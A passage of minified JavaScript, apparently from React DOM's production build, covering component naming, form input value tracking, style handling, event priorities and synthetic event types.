a=t.stack.split("\n"),l=r.stack.split("\n"),o=a.length-1,i=l.length-1;1<=o&&0<=i&&a[o]!==l[i];)i--;for(;1<=o&&0<=i;o--,i--)if(a[o]!==l[i]){if(1!==o||1!==i)do{if(o--,0>--i||a[o]!==l[i]){var u="\n"+a[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=o&&0<=i);break}}}finally{U=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?j(e):""}function H(e){switch(e.tag){case 5:return j(e.type);case 16:return j("Lazy");case 13:return j("Suspense");case 19:return j("SuspenseList");case 0:case 2:case 15:return A(e.type,!1);case 11:return A(e.type.render,!1);case 1:return A(e.type,!0);default:return""}}function $(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case _:return"Fragment";case S:return"Portal";case E:return"Profiler";case x:return"StrictMode";case N:return"Suspense";case z:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case C:return(e._context.displayName||"Context")+".Provider";case P:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case O:return null!==(t=e.displayName||null)?t:$(e.type)||"Memo";case D:t=e._payload,e=e._init;try{return $(e(t))}catch(e){}}return null}function V(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return $(t);case 8:return t===x?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function B(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function W(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Q(e){e._valueTracker||(e._valueTracker=function(e){var t=W(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function q(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=W(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function K(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Y(e,t){var n=t.checked;return F({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function X(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=B(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function G(e,t){null!=(t=t.checked)&&b(e,"checked",t,!1)}function J(e,t){G(e,t);var n=B(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,B(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Z(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&K(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+B(n),t=null,a=0;a<e.length;a++){if(e[a].value===n)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(l(91));return F({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(l(92));if(te(n)){if(1<n.length)throw Error(l(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:B(n)}}function le(e,t){var n=B(t.value),r=B(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function oe(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ie(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ue(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ie(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var se,ce,fe=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((se=se||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=se.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function de(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function he(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ve(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=he(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(pe).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ge=F({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ye(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(l(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(l(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(l(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(l(62))}}function be(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var we=null;function ke(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Se=null,_e=null,xe=null;function Ee(e){if(e=wa(e)){if("function"!=typeof Se)throw Error(l(280));var t=e.stateNode;t&&(t=Sa(t),Se(e.stateNode,e.type,t))}}function Ce(e){_e?xe?xe.push(e):xe=[e]:_e=e}function Te(){if(_e){var e=_e,t=xe;if(xe=_e=null,Ee(e),t)for(e=0;e<t.length;e++)Ee(t[e])}}function Pe(e,t){return e(t)}function Ne(){}var ze=!1;function Oe(e,t,n){if(ze)return e(t,n);ze=!0;try{return Pe(e,t,n)}finally{ze=!1,(null!==_e||null!==xe)&&(Ne(),Te())}}function De(e,t){var n=e.stateNode;if(null===n)return null;var r=Sa(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(l(231,t,typeof n));return n}var Le=!1;if(c)try{var Me={};Object.defineProperty(Me,"passive",{get:function(){Le=!0}}),window.addEventListener("test",Me,Me),window.removeEventListener("test",Me,Me)}catch(ce){Le=!1}function Re(e,t,n,r,a,l,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var Ie=!1,Fe=null,je=!1,Ue=null,Ae={onError:function(e){Ie=!0,Fe=e}};function He(e,t,n,r,a,l,o,i,u){Ie=!1,Fe=null,Re.apply(Ae,arguments)}function $e(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ve(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Be(e){if($e(e)!==e)throw Error(l(188))}function We(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=$e(e)))throw Error(l(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var o=a.alternate;if(null===o){if(null!==(r=a.return)){n=r;continue}break}if(a.child===o.child){for(o=a.child;o;){if(o===n)return Be(a),e;if(o===r)return Be(a),t;o=o.sibling}throw Error(l(188))}if(n.return!==r.return)n=a,r=o;else{for(var i=!1,u=a.child;u;){if(u===n){i=!0,n=a,r=o;break}if(u===r){i=!0,r=a,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=a;break}if(u===r){i=!0,r=o,n=a;break}u=u.sibling}if(!i)throw Error(l(189))}}if(n.alternate!==r)throw Error(l(190))}if(3!==n.tag)throw Error(l(188));return n.stateNode.current===n?e:t}(e))?Qe(e):null}function Qe(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=Qe(e);if(null!==t)return t;e=e.sibling}return null}var qe=a.unstable_scheduleCallback,Ke=a.unstable_cancelCallback,Ye=a.unstable_shouldYield,Xe=a.unstable_requestPaint,Ge=a.unstable_now,Je=a.unstable_getCurrentPriorityLevel,Ze=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,nt=a.unstable_LowPriority,rt=a.unstable_IdlePriority,at=null,lt=null,ot=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(it(e)/ut|0)|0},it=Math.log,ut=Math.LN2,st=64,ct=4194304;function ft(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function dt(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,l=e.pingedLanes,o=268435455&n;if(0!==o){var i=o&~a;0!==i?r=ft(i):0!=(l&=o)&&(r=ft(l))}else 0!=(o=n&~a)?r=ft(o):0!==l&&(r=ft(l));if(0===r)return 0;if(0!==t&&t!==r&&!(t&a)&&((a=r&-r)>=(l=t&-t)||16===a&&4194240&l))return t;if(4&r&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-ot(t)),r|=e[n],t&=~a;return r}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function mt(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function ht(){var e=st;return!(4194240&(st<<=1))&&(st=64),e}function vt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function gt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-ot(t)]=n}function yt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ot(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t),n&=~a}}var bt=0;function wt(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var kt,St,_t,xt,Et,Ct=!1,Tt=[],Pt=null,Nt=null,zt=null,Ot=new Map,Dt=new Map,Lt=[],Mt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Rt(e,t){switch(e){case"focusin":case"focusout":Pt=null;break;case"dragenter":case"dragleave":Nt=null;break;case"mouseover":case"mouseout":zt=null;break;case"pointerover":case"pointerout":Ot.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Dt.delete(t.pointerId)}}function It(e,t,n,r,a,l){return null===e||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[a]},null!==t&&null!==(t=wa(t))&&St(t),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function Ft(e){var t=ba(e.target);if(null!==t){var n=$e(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ve(n)))return e.blockedOn=t,void Et(e.priority,(function(){_t(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function jt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Yt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=wa(n))&&St(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);we=r,n.target.dispatchEvent(r),we=null,t.shift()}return!0}function Ut(e,t,n){jt(e)&&n.delete(t)}function At(){Ct=!1,null!==Pt&&jt(Pt)&&(Pt=null),null!==Nt&&jt(Nt)&&(Nt=null),null!==zt&&jt(zt)&&(zt=null),Ot.forEach(Ut),Dt.forEach(Ut)}function Ht(e,t){e.blockedOn===t&&(e.blockedOn=null,Ct||(Ct=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,At)))}function $t(e){function t(t){return Ht(t,e)}if(0<Tt.length){Ht(Tt[0],e);for(var n=1;n<Tt.length;n++){var r=Tt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Pt&&Ht(Pt,e),null!==Nt&&Ht(Nt,e),null!==zt&&Ht(zt,e),Ot.forEach(t),Dt.forEach(t),n=0;n<Lt.length;n++)(r=Lt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Lt.length&&null===(n=Lt[0]).blockedOn;)Ft(n),null===n.blockedOn&&Lt.shift()}var Vt=w.ReactCurrentBatchConfig,Bt=!0;function Wt(e,t,n,r){var a=bt,l=Vt.transition;Vt.transition=null;try{bt=1,qt(e,t,n,r)}finally{bt=a,Vt.transition=l}}function Qt(e,t,n,r){var a=bt,l=Vt.transition;Vt.transition=null;try{bt=4,qt(e,t,n,r)}finally{bt=a,Vt.transition=l}}function qt(e,t,n,r){if(Bt){var a=Yt(e,t,n,r);if(null===a)Wr(e,t,r,Kt,n),Rt(e,r);else if(function(e,t,n,r,a){switch(t){case"focusin":return Pt=It(Pt,e,t,n,r,a),!0;case"dragenter":return Nt=It(Nt,e,t,n,r,a),!0;case"mouseover":return zt=It(zt,e,t,n,r,a),!0;case"pointerover":var l=a.pointerId;return Ot.set(l,It(Ot.get(l)||null,e,t,n,r,a)),!0;case"gotpointercapture":return l=a.pointerId,Dt.set(l,It(Dt.get(l)||null,e,t,n,r,a)),!0}return!1}(a,e,t,n,r))r.stopPropagation();else if(Rt(e,r),4&t&&-1<Mt.indexOf(e)){for(;null!==a;){var l=wa(a);if(null!==l&&kt(l),null===(l=Yt(e,t,n,r))&&Wr(e,t,r,Kt,n),l===a)break;a=l}null!==a&&r.stopPropagation()}else Wr(e,t,r,null,n)}}var Kt=null;function Yt(e,t,n,r){if(Kt=null,null!==(e=ba(e=ke(r))))if(null===(t=$e(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ve(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kt=e,null}function Xt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Je()){case Ze:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Gt=null,Jt=null,Zt=null;function en(){if(Zt)return Zt;var e,t,n=Jt,r=n.length,a="value"in Gt?Gt.value:Gt.textContent,l=a.length;for(e=0;e<r&&n[e]===a[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===a[l-t];t++);return Zt=a.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function an(e){function t(t,n,r,a,l){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=l,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(a):a[o]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return F(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var ln,on,un,sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},cn=an(sn),fn=F({},sn,{view:0,detail:0}),dn=an(fn),pn=F({},fn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==un&&(un&&"mousemove"===e.type?(ln=e.screenX-un.screenX,on=e.screenY-un.screenY):on=ln=0,un=e),ln)},movementY:function(e){return"movementY"in e?e.movementY:on}}),mn=an(pn),hn=an(F({},pn,{dataTransfer:0})),vn=an(F({},fn,{relatedTarget:0})),gn=an(F({},sn,{animationName:0,elapsedTime:0,pseudoElement:0})),yn=F({},sn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bn=an(yn),wn=an(F({},sn,{data:0})),kn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Sn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function En(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=xn[e])&&!!t[e]}function Cn(){return En}var Tn=F({},fn,{key:function(e){if(e.key){var t=kn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Sn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cn,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Pn=an(Tn),Nn=an(F({},pn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),zn=an(F({},fn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cn})),On=an(F({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Dn=F({},pn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ln=an(Dn),Mn=[9,13,27,32],Rn=c&&"CompositionEvent"in window,In=null;c&&"documentMode"in document&&(In=document.documentMode);var Fn=c&&"TextEvent"in window&&!In,jn=c&&(!Rn||In&&8<In&&11>=In),Un=String.fromCharCode(32),An=!1;function Hn(e,t){switch(e){case"keyup":return-1!==Mn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $n(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Vn=!1,Bn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Bn[e.type]:"textarea"===t}function Qn(e,t,n,r){Ce(r),0<(t=qr(t,"onChange")).length&&(n=new cn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var qn=null,Kn=null;function Yn(e){Ur(e,0)}function Xn(e){if(q(ka(e)))return e}function Gn(e,t){if("change"===e)return t}var Jn=!1;if(c){var Zn;if(c){var er="oninput"in document;if(!er){var tr=document.createElement("div");tr.setAttribute("oninput","return;"),er="function"==typeof tr.oninput}Zn=er}else Zn=!1;Jn=Zn&&(!document.documentMode||9<document.documentMode)}function nr(){qn&&(qn.detachEvent("onpropertychange",rr),Kn=qn=null)}function rr(e){if("value"===e.propertyName&&Xn(Kn)){var t=[];Qn(t,Kn,e,ke(e)),Oe(Yn,t)}}function ar(e,t,n){"focusin"===e?(nr(),Kn=n,(qn=t).attachEvent("onpropertychange",rr)):"focusout"===e&&nr()}function lr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xn(Kn)}function or(e,t){if("click"===e)return Xn(t)}function ir(e,t){if("input"===e||"change"===e)return Xn(t)}var ur="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function sr(e,t){if(ur(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!f.call(t,a)||!ur(e[a],t[a]))return!1}return!0}function cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function fr(e,t){var n,r=cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=cr(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function pr(){for(var e=window,t=K();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=K((e=t.contentWindow).document)}return t}function mr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function hr(e){var t=pr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&mr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=n.textContent.length,l=Math.min(r.start,a);r=void 0===r.end?l:Math.min(r.end,a),!e.extend&&l>r&&(a=r,r=l,l=a),a=fr(n,l);var o=fr(n,r);a&&o&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var vr=c&&"documentMode"in document&&11>=document.documentMode,gr=null,yr=null,br=null,wr=!1;function kr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;wr||null==gr||gr!==K(r)||(r="selectionStart"in(r=gr)&&mr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},br&&sr(br,r)||(br=r,0<(r=qr(yr,"onSelect")).length&&(t=new cn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=gr)))}function Sr(e,t){var n={};return 